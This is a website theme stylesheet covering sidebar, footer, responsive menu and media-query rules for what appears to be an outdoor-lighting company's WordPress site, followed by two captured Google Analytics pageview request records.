/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	float: right;
	width: 260px;
}

.sidebar-content .sidebar {
	float: left;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 40px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background: #0a172b;
	clear: both;
	position: relative;
	z-index: 9;
}

.footer-widgets .wrap {
	max-width: 1024px;
	padding: 80px 0 50px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 400;
	letter-spacing: 1.5px;
	text-transform: uppercase;
}

.footer-widgets {
	color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
}

.footer-widgets .wrap a {
	color: #2b79c8;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets .widget ul li {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 30%; /* 360px / 1200px */
	float: left;
}

.footer-widgets-1,
.footer-widgets-2 {
	margin-right: 5%; /* 60px / 1200px */
}

.footer-widgets .featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	margin-bottom: 5px;
	text-transform: uppercase;
}

.footer-widgets .featured-content a {
	display: block;
}

.footer-widgets .featured-content .entry-title a {
	color: #fff;
}

.footer-widgets .featured-content .entry-title a:hover {
	color: #2b79c8;
}

.footer-widgets .featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .featured-content .entry-image {
	max-width: 80px;
}

.footer-widgets .footer-widget-contact ul {
	margin-left: 20px;
}

.footer-widgets .footer-widget-contact ul li.icon:before {
	color: #fff;
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.footer-widgets .footer-widget-contact ul li.phone:before {
	content:  "\f095";
}

.footer-widgets .footer-widget-contact ul li.address:before {
	content:  "\f041";
}

.footer-widgets .footer-widget-contact ul li.email:before {
	content:  "\f003";
}

.footer-widgets ul.menu {
	margin-left: 20px;
}

.footer-widgets ul.menu li:before {
	color: #fff;
	content:  "\f054";
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.footer-widgets-4 {
	    clear: both;
    padding-top: 50px;
    width: 100%;
    display: flex;
    text-align: center;
    margin: 0 auto;
    justify-content: center;
}

.footer-widgets-4 img {
	max-width: 100px;
}




/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background: #0a172b;
	padding-bottom: 20px;
	text-align: center;
}

.site-footer,
.site-footer a,
.site-footer p {
	color: #bbb;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #2b79c8;
}

.site-footer p {
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 0;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1280px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
	}

}

@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		/*max-width: 960px;*/
	}

	.content {
		width: 520px;
	}

	.full-width-content .content {
		padding: 0 110px;
	}

	.genesis-nav-menu a,
	.site-header.dark .genesis-nav-menu a {
		padding: 20px 5px;
	}

	.front-page-1,
	.front-page-3,
	.front-page-5,
	.front-page-7 {
	    background-attachment: scroll;
	}

	.title-area {
		width: 300px;
	}

	.site-header .widget-area {
		width: 760px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 768px;
	}

	.secondary-nav .site-inner {
		margin-top: 80px;
	}

	.front-page .site-inner {
		max-width: none;
	}

	.site-header {
		position: static;
	}

	.content,
	.sidebar,
	.site-header .widget-area,
	.title-area,
	.header-widget-area,
	.header-widget-cta {
		width: 100%;
	}

	.genesis-nav-menu,
	.site-header .widget-area,
	.site-title,
	.header-widget-area {
		text-align: center;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.nav-primary .genesis-nav-menu,
	.header-widget-area,
	.header-widget-cta {
		float: none;
		clear: both;
	}

	.nav-secondary,
	.site-header.dark .nav-secondary {
		border-bottom: none;
	}

	.genesis-nav-menu a,
	.site-header.dark .genesis-nav-menu a {
		padding: 15px 5px;
	}

	.front-page .site-inner {
		margin-top: 0;
	}

	.header-widget-area {
		padding-top: 0;
		padding-bottom: 10px;
	}

	/*.site-inner {
		margin-top: 80px;
	}*/

	.full-width-content .content {
		padding: 0;
	}

	.full-width-content img.pull-left {
		margin-left: 0;
	}

	.full-width-content img.pull-right {
		margin-right: 0;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		margin: 0;
		width: 100%;
	}

	.flexible-widgets.widget-full .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.flexible-widgets.widget-fourths .widget {
		margin: 0 auto 20px;
		width: 100%;
	}

	.front-page-1 .widget:first-of-type h4,
	.front-page-2 .widget:first-of-type h4 {
		font-size: 60px;
		font-size: 6rem;
	}

	.front-page-1 .image-section,
	.secondary-nav .front-page-1 .image-section {
		padding-top: 0;
	}

	.page-footer-cta .overlay,
	.front-page-4 .solid-section {
		background: rgba(0,0,0,0.7);
	}

	.page-footer-cta .container {
		width: 100%;
		margin: 0 auto;
		padding: 50px 5%;
	}

	.page-footer-cta .container p {
		max-width: 100%;
	}

	.entry-content .inner  {
		max-wio;h: 100%!important;
		padding: 0 5%!important;
	}

	.page-row .container {
		max-width: 100%;
		padding: 40px 5% 5px;
	}

	.footer-widgets .wrap {
		padding: 50px 5% 0;
	}

	.big-leader .entry-title, 
	.big-leader .archive-title {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page-2 .widget {
		margin-bottom: 30px;
	}

	.front-page-2 .widget:last-of-type {
		margin-bottom: 0;
	}

	.front-page-1-widget-content {
		max-width: 100%;
	}

	.front-page-1-widget-content .widget-title {
		font-size: 54px;
		font-size: 5.4rem;
		padding: 0 5%;
	}

}

@media only screen and (max-width: 800px) {

	.site-inner,
	.wrap {
		max-width: none;
		width: 100%;
	}

	.site-inner,
	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page .site-inner {
		padding: 0;
	}

	/* Genesis Responsive Menus */
	nav.nav-primary {
		top: 0;
	}

	.site-header nav .wrap {
		padding: 0;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: relative;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background: #000;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle:focus,
	.menu-toggle:hover,
	.sub-menu-toggle:focus,
	.sub-menu-toggle:hover {
		background-color: transparent;
		color: #22a1c4;
		border-width: 0;
	}

	.menu-toggle:focus,
	.sub-menu-toggle:focus {
		outline: 1px solid #ccc;
		outline-offset: -1px;
	}

	.menu-toggle {
		line-height: 20px;
		margin-bottom: 1px;
		position: relative;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle::before,
	.menu-toggle.activated::before {
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle::before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform:     rotate( 0 );
		transform:         rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-ms-transition:     transform .25s ease-in-out;
		transition:         transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover {
		background-color: transparent;
		border-bottom: 0;
		margin-bottom: 1px;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		outline-color: #fff;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover {
		text-decoration: underline;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus {
		outline: 1px solid #fff;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.front-page .genesis-responsive-menu .genesis-nav-menu li.current-menu-item > a,
	.genesis-responsive-menu .genesis-nav-menu > li > a,
	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		padding: 15px 20px;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.altitude-home .simple-social-icons ul li {
		margin: 0 20px 20px !important;
	}

	.front-page-2,
	.front-page-3,
	.front-page-4,
	.front-page-5,
	.front-page-6,
	.front-page-7 {
		border-top: 0;
		margin-top: 0;
	}

	.image-section .flexible-widgets {
		padding-bottom: 80px;
	}

	.solid-section .flexible-widgets {
		padding-bottom: 40px;
		padding-top: 60px;
	}

	.bottom-image {
		margin-top: 60px;
		margin-bottom: -80px;
	}

	.big-leader .entry-title, 
	.big-leader .archive-title {
		padding-left: 0%;
		padding-right: 0%;
	}

	.front-page-1-widget-content .widget-title {
		font-size: 36px;
		font-size: 3.6rem;
		padding: 0 0;
	}

	.big-leader .wrap {
		padding-top: 100%;
	}

}

@media only screen and (max-width: 480px) {

	.front-page-1 .widget:first-of-type h4,
	.front-page-2 .widget:first-of-type h4 {
		font-size: 40px;
		font-size: 4rem;
	}

	.alignleft,
	.alignright,
	.alignnone,
	img.alignleft,
	img.alignright,
	img.alignnone {
		float: none;
		display: block;
		margin: 15px auto;
		text-align: center;
	}

}


/* Grey CTA */

.grey-cta {
	background: #eee;
	padding: 20px;
	margin-bottom: 30px;
}

.grey-cta p {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1567383542&t=pageview&_s=1&dl=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1002&ul=en-us%40posix&dt=dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR%20-%20Dusk%20To%20Dawn%20STL&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1359802758&gjid=1985343475&cid=1763985190.1768809427&tid=UA-158588208-23&_gid=1338186110.1768809427&_r=1&_slc=1&gtm=45He61e1n81W2BMB9Cza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115616985~115938466~115938469~116682876~116988315~117041587&z=972467652
body_size: -567
content:
2,cG-QK1R0X6PLY

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1567383542&t=pageview&_s=1&dl=https%3A%2F%2Fdusktodawnstl.com%2F%3Fattachment_id%3D1002&ul=en-us%40posix&dt=dusk-to-dawn-stl-outdoor-lighting-residental-step-lighting-path-wall-safety-SR%20-%20Dusk%20To%20Dawn%20STL&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1091632974&gjid=114065370&cid=1763985190.1768809427&tid=UA-66953343-2&_gid=1338186110.1768809427&_r=1&_slc=1&gtm=45He61e1n81MCH4FM2v77821965za200zd77821965&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495938~115616986~115938466~115938468~116682876~117041587&z=971296195
body_size: -833
content:
2,cG-W0BDVRW9R0